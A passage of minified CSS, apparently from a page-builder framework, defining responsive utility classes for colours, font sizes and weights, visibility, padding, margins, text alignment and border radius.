*{--color-default:var(--color-grey-55)!important;color:var(--color-grey-55)!important;fill:var(--color-grey-55)!important}.has-background-grey-55,[data-background=grey-55],body[data-pf-scrolling=true] [data-scrolling-background=grey-55]{background-color:var(--color-grey-55)!important}.has-grey-60 *,.is-grey-60,.text-grey-60,[data-color=grey-60],[data-has-color=grey-60] *{--color-default:var(--color-grey-60)!important;color:var(--color-grey-60)!important;fill:var(--color-grey-60)!important}.has-background-grey-60,[data-background=grey-60],body[data-pf-scrolling=true] [data-scrolling-background=grey-60]{background-color:var(--color-grey-60)!important}.has-grey-65 *,.is-grey-65,.text-grey-65,[data-color=grey-65],[data-has-color=grey-65] *{--color-default:var(--color-grey-65)!important;color:var(--color-grey-65)!important;fill:var(--color-grey-65)!important}.has-background-grey-65,[data-background=grey-65],body[data-pf-scrolling=true] [data-scrolling-background=grey-65]{background-color:var(--color-grey-65)!important}.has-grey-70 *,.is-grey-70,.text-grey-70,[data-color=grey-70],[data-has-color=grey-70] *{--color-default:var(--color-grey-70)!important;color:var(--color-grey-70)!important;fill:var(--color-grey-70)!important}.has-background-grey-70,[data-background=grey-70],body[data-pf-scrolling=true] [data-scrolling-background=grey-70]{background-color:var(--color-grey-70)!important}.has-grey-75 *,.is-grey-75,.text-grey-75,[data-color=grey-75],[data-has-color=grey-75] *{--color-default:var(--color-grey-75)!important;color:var(--color-grey-75)!important;fill:var(--color-grey-75)!important}.has-background-grey-75,[data-background=grey-75],body[data-pf-scrolling=true] [data-scrolling-background=grey-75]{background-color:var(--color-grey-75)!important}.has-grey-80 *,.is-grey-80,.text-grey-80,[data-color=grey-80],[data-has-color=grey-80] *{--color-default:var(--color-grey-80)!important;color:var(--color-grey-80)!important;fill:var(--color-grey-80)!important}.has-background-grey-80,[data-background=grey-80],body[data-pf-scrolling=true] [data-scrolling-background=grey-80]{background-color:var(--color-grey-80)!important}.has-grey-85 *,.is-grey-85,.text-grey-85,[data-color=grey-85],[data-has-color=grey-85] *{--color-default:var(--color-grey-85)!important;color:var(--color-grey-85)!important;fill:var(--color-grey-85)!important}.has-background-grey-85,[data-background=grey-85],body[data-pf-scrolling=true] [data-scrolling-background=grey-85]{background-color:var(--color-grey-85)!important}.has-grey-90 *,.is-grey-90,.text-grey-90,[data-color=grey-90],[data-has-color=grey-90] *{--color-default:var(--color-grey-90)!important;color:var(--color-grey-90)!important;fill:var(--color-grey-90)!important}.has-background-grey-90,[data-background=grey-90],body[data-pf-scrolling=true] [data-scrolling-background=grey-90]{background-color:var(--color-grey-90)!important}.has-grey-95 *,.is-grey-95,.text-grey-95,[data-color=grey-95],[data-has-color=grey-95] *{--color-default:var(--color-grey-95)!important;color:var(--color-grey-95)!important;fill:var(--color-grey-95)!important}.has-background-grey-95,[data-background=grey-95],body[data-pf-scrolling=true] [data-scrolling-background=grey-95]{background-color:var(--color-grey-95)!important}.has-grey-97 *,.is-grey-97,.text-grey-97,[data-color=grey-97],[data-has-color=grey-97] *{--color-default:var(--color-grey-97)!important;color:var(--color-grey-97)!important;fill:var(--color-grey-97)!important}.has-background-grey-97,[data-background=grey-97],body[data-pf-scrolling=true] [data-scrolling-background=grey-97]{background-color:var(--color-grey-97)!important}.has-white *,.is-white,.text-white,[data-color=white],[data-has-color=white] *{--color-default:var(--color-white)!important;color:var(--color-white)!important;fill:var(--color-white)!important}.has-background-white,[data-background=white],body[data-pf-scrolling=true] [data-scrolling-background=white]{background-color:var(--color-white)!important}.has-black *,.is-black,.text-black,[data-color=black],[data-has-color=black] *{--color-default:var(--color-black)!important;color:var(--color-black)!important;fill:var(--color-black)!important}.has-background-black,[data-background=black],body[data-pf-scrolling=true] [data-scrolling-background=black]{background-color:var(--color-black)!important}.is-size-xsmall,[data-fs=xsmall]{font-size:10px!important}.is-size-small,[data-fs=small]{font-size:13px!important}.is-size-medium,[data-fs=medium]{font-size:15px!important}.is-size-large,[data-fs=large]{font-size:19px!important}.is-size-xlarge,[data-fs=xlarge]{font-size:24px!important}.has-size-xsmall>li,.has-size-xsmall>p,[data-has-fs=xsmall]>li,[data-has-fs=xsmall]>p{font-size:10px!important}.has-size-small>li,.has-size-small>p,[data-has-fs=small]>li,[data-has-fs=small]>p{font-size:13px!important}.has-size-medium>li,.has-size-medium>p,[data-has-fs=medium]>li,[data-has-fs=medium]>p{font-size:15px!important}.has-size-large>li,.has-size-large>p,[data-has-fs=large]>li,[data-has-fs=large]>p{font-size:19px!important}.has-size-xlarge>li,.has-size-xlarge>p,[data-has-fs=xlarge]>li,[data-has-fs=xlarge]>p{font-size:24px!important}.is-weight-100,[data-wgt="100"]{font-weight:100!important}.is-weight-200,[data-wgt="200"]{font-weight:200!important}.is-weight-300,[data-wgt="300"]{font-weight:300!important}.is-weight-400,[data-wgt="400"]{font-weight:400!important}.is-weight-500,[data-wgt="500"]{font-weight:500!important}.is-weight-600,[data-wgt="600"]{font-weight:600!important}.is-weight-700,[data-wgt="700"]{font-weight:700!important}.is-weight-800,[data-wgt="800"]{font-weight:800!important}.is-weight-900,[data-wgt="900"]{font-weight:900!important}.is-hidden{display:none;visibility:hidden}@media screen and (max-width:511px){.is-hidden-msmall{display:none;visibility:hidden}}@media screen and (max-width:767px){.is-hidden-mobile{display:none;visibility:hidden}}@media screen and (min-width:512px) and (max-width:767px){.is-hidden-mlarge-only{display:none;visibility:hidden}}@media screen and (min-width:768px){.is-hidden-tablet{display:none;visibility:hidden}}@media screen and (min-width:768px) and (max-width:991px){.is-hidden-tablet-only{display:none;visibility:hidden}}@media screen and (max-width:991px){.is-hidden-touch{display:none;visibility:hidden}}@media screen and (min-width:992px){.is-hidden-dsmall{display:none;visibility:hidden}}@media screen and (min-width:992px) and (max-width:1359px){.is-hidden-dsmall-only{display:none;visibility:hidden}}@media screen and (min-width:1360px){.is-hidden-dmedium{display:none;visibility:hidden}}@media screen and (min-width:1360px) and (max-width:1439px){.is-hidden-dmedium-only{display:none;visibility:hidden}}@media screen and (min-width:1440px){.is-hidden-dlarge{display:none;visibility:hidden}}@media screen and (min-width:1440px) and (max-width:1679px){.is-hidden-dlarge-only{display:none;visibility:hidden}}@media screen and (min-width:1680px){.is-hidden-dxlarge{display:none;visibility:hidden}}@media screen and (min-width:1680px) and (max-width:1919px){.is-hidden-dxlarge-only{display:none;visibility:hidden}}[data-paddingless~=true]{padding:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=true]{padding:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=true]{padding:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=true]{padding:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=true]{padding:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=true]{padding:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=true]{padding:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=true]{padding:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=true]{padding:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=true]{padding:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=true]{padding:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=true]{padding:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=true]{padding:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=true]{padding:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=true]{padding:0!important}}[data-paddingless~=top]{padding-top:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=top]{padding-top:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=top]{padding-top:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=top]{padding-top:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=top]{padding-top:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=top]{padding-top:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=top]{padding-top:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=top]{padding-top:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=top]{padding-top:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=top]{padding-top:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=top]{padding-top:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=top]{padding-top:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=top]{padding-top:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=top]{padding-top:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=top]{padding-top:0!important}}[data-paddingless~=right]{padding-right:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=right]{padding-right:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=right]{padding-right:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=right]{padding-right:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=right]{padding-right:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=right]{padding-right:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=right]{padding-right:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=right]{padding-right:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=right]{padding-right:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=right]{padding-right:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=right]{padding-right:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=right]{padding-right:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=right]{padding-right:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=right]{padding-right:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=right]{padding-right:0!important}}[data-paddingless~=bottom]{padding-bottom:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=bottom]{padding-bottom:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=bottom]{padding-bottom:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=bottom]{padding-bottom:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=bottom]{padding-bottom:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=bottom]{padding-bottom:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=bottom]{padding-bottom:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=bottom]{padding-bottom:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=bottom]{padding-bottom:0!important}}[data-paddingless~=left]{padding-left:0!important}@media screen and (max-width:511px){[data-paddingless-msmall~=left]{padding-left:0!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=left]{padding-left:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-paddingless-mlarge-only~=left]{padding-left:0!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=left]{padding-left:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=left]{padding-left:0!important}}@media screen and (max-width:991px){[data-paddingless-touch~=left]{padding-left:0!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=left]{padding-left:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-paddingless-dsmall-only~=left]{padding-left:0!important}}@media screen and (min-width:1360px){[data-paddingless-dmedium~=left]{padding-left:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-paddingless-dmedium-only~=left]{padding-left:0!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=left]{padding-left:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=left]{padding-left:0!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=left]{padding-left:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=left]{padding-left:0!important}}[data-marginless~=true]{margin:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=true]{margin:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=true]{margin:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=true]{margin:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=true]{margin:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=true]{margin:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=true]{margin:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=true]{margin:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=true]{margin:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=true]{margin:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=true]{margin:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=true]{margin:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=true]{margin:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=true]{margin:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=true]{margin:0!important}}[data-marginless~=top]{margin-top:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=top]{margin-top:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=top]{margin-top:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=top]{margin-top:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=top]{margin-top:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=top]{margin-top:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=top]{margin-top:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=top]{margin-top:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=top]{margin-top:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=top]{margin-top:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=top]{margin-top:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=top]{margin-top:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=top]{margin-top:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=top]{margin-top:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=top]{margin-top:0!important}}[data-marginless~=right]{margin-right:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=right]{margin-right:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=right]{margin-right:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=right]{margin-right:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=right]{margin-right:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=right]{margin-right:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=right]{margin-right:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=right]{margin-right:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=right]{margin-right:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=right]{margin-right:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=right]{margin-right:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=right]{margin-right:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=right]{margin-right:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=right]{margin-right:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=right]{margin-right:0!important}}[data-marginless~=bottom]{margin-bottom:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=bottom]{margin-bottom:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=bottom]{margin-bottom:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=bottom]{margin-bottom:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=bottom]{margin-bottom:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=bottom]{margin-bottom:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=bottom]{margin-bottom:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=bottom]{margin-bottom:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=bottom]{margin-bottom:0!important}}[data-marginless~=left]{margin-left:0!important}@media screen and (max-width:511px){[data-marginless-msmall~=left]{margin-left:0!important}}@media screen and (max-width:767px){[data-marginless-mobile~=left]{margin-left:0!important}}@media screen and (min-width:512px) and (max-width:767px){[data-marginless-mlarge-only~=left]{margin-left:0!important}}@media screen and (min-width:768px){[data-marginless-tablet~=left]{margin-left:0!important}}@media screen and (min-width:768px) and (max-width:991px){[data-marginless-tablet-only~=left]{margin-left:0!important}}@media screen and (max-width:991px){[data-marginless-touch~=left]{margin-left:0!important}}@media screen and (min-width:992px){[data-marginless-dsmall~=left]{margin-left:0!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-marginless-dsmall-only~=left]{margin-left:0!important}}@media screen and (min-width:1360px){[data-marginless-dmedium~=left]{margin-left:0!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-marginless-dmedium-only~=left]{margin-left:0!important}}@media screen and (min-width:1440px){[data-marginless-dlarge~=left]{margin-left:0!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-marginless-dlarge-only~=left]{margin-left:0!important}}@media screen and (min-width:1680px){[data-marginless-dxlarge~=left]{margin-left:0!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-marginless-dxlarge-only~=left]{margin-left:0!important}}[data-text-align~=left]{text-align:left}@media screen and (max-width:511px){[data-text-align-msmall~=left]{text-align:left!important}}@media screen and (max-width:767px){[data-text-align-mobile~=left]{text-align:left!important}}@media screen and (min-width:512px) and (max-width:767px){[data-text-align-mlarge-only~=left]{text-align:left!important}}@media screen and (min-width:768px){[data-text-align-tablet~=left]{text-align:left!important}}@media screen and (min-width:768px) and (max-width:991px){[data-text-align-tablet-only~=left]{text-align:left!important}}@media screen and (max-width:991px){[data-text-align-touch~=left]{text-align:left!important}}@media screen and (min-width:992px){[data-text-align-dsmall~=left]{text-align:left!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-text-align-dsmall-only~=left]{text-align:left!important}}@media screen and (min-width:1360px){[data-text-align-dmedium~=left]{text-align:left!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-text-align-dmedium-only~=left]{text-align:left!important}}@media screen and (min-width:1440px){[data-text-align-dlarge~=left]{text-align:left!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-text-align-dlarge-only~=left]{text-align:left!important}}@media screen and (min-width:1680px){[data-text-align-dxlarge~=left]{text-align:left!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-text-align-dxlarge-only~=left]{text-align:left!important}}[data-text-align~=center]{text-align:center}@media screen and (max-width:511px){[data-text-align-msmall~=center]{text-align:center!important}}@media screen and (max-width:767px){[data-text-align-mobile~=center]{text-align:center!important}}@media screen and (min-width:512px) and (max-width:767px){[data-text-align-mlarge-only~=center]{text-align:center!important}}@media screen and (min-width:768px){[data-text-align-tablet~=center]{text-align:center!important}}@media screen and (min-width:768px) and (max-width:991px){[data-text-align-tablet-only~=center]{text-align:center!important}}@media screen and (max-width:991px){[data-text-align-touch~=center]{text-align:center!important}}@media screen and (min-width:992px){[data-text-align-dsmall~=center]{text-align:center!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-text-align-dsmall-only~=center]{text-align:center!important}}@media screen and (min-width:1360px){[data-text-align-dmedium~=center]{text-align:center!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-text-align-dmedium-only~=center]{text-align:center!important}}@media screen and (min-width:1440px){[data-text-align-dlarge~=center]{text-align:center!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-text-align-dlarge-only~=center]{text-align:center!important}}@media screen and (min-width:1680px){[data-text-align-dxlarge~=center]{text-align:center!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-text-align-dxlarge-only~=center]{text-align:center!important}}[data-text-align~=right]{text-align:right}@media screen and (max-width:511px){[data-text-align-msmall~=right]{text-align:right!important}}@media screen and (max-width:767px){[data-text-align-mobile~=right]{text-align:right!important}}@media screen and (min-width:512px) and (max-width:767px){[data-text-align-mlarge-only~=right]{text-align:right!important}}@media screen and (min-width:768px){[data-text-align-tablet~=right]{text-align:right!important}}@media screen and (min-width:768px) and (max-width:991px){[data-text-align-tablet-only~=right]{text-align:right!important}}@media screen and (max-width:991px){[data-text-align-touch~=right]{text-align:right!important}}@media screen and (min-width:992px){[data-text-align-dsmall~=right]{text-align:right!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-text-align-dsmall-only~=right]{text-align:right!important}}@media screen and (min-width:1360px){[data-text-align-dmedium~=right]{text-align:right!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-text-align-dmedium-only~=right]{text-align:right!important}}@media screen and (min-width:1440px){[data-text-align-dlarge~=right]{text-align:right!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-text-align-dlarge-only~=right]{text-align:right!important}}@media screen and (min-width:1680px){[data-text-align-dxlarge~=right]{text-align:right!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-text-align-dxlarge-only~=right]{text-align:right!important}}[data-radius~=small]{border-radius:2px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=small]{border-radius:2px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=small]{border-radius:2px!important;overflow:hidden!important}}[data-radius~=medium]{border-radius:4px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=medium]{border-radius:4px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=medium]{border-radius:4px!important;overflow:hidden!important}}[data-radius~=large]{border-radius:8px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=large]{border-radius:8px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=large]{border-radius:8px!important;overflow:hidden!important}}[data-radius~=xlarge]{border-radius:12px;overflow:hidden}@media screen and (max-width:511px){[data-radius-msmall~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (max-width:767px){[data-radius-mobile~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-radius-mlarge-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:768px){[data-radius-tablet~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:768px) and (max-width:991px){[data-radius-tablet-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (max-width:991px){[data-radius-touch~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:992px){[data-radius-dsmall~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-radius-dsmall-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1360px){[data-radius-dmedium~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-radius-dmedium-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1440px){[data-radius-dlarge~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-radius-dlarge-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1680px){[data-radius-dxlarge~=xlarge]{border-radius:12px!important;overflow:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-radius-dxlarge-only~=xlarge]{border-radius:12px!important;overflow:hidden!important}}[data-hidden~=true]{display:none;visibility:hidden}@media screen and (max-width:511px){[data-hidden-msmall~=true]{display:none!important;visibility:hidden!important}}@media screen and (max-width:767px){[data-hidden-mobile~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:512px) and (max-width:767px){[data-hidden-mlarge-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:768px){[data-hidden-tablet~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:768px) and 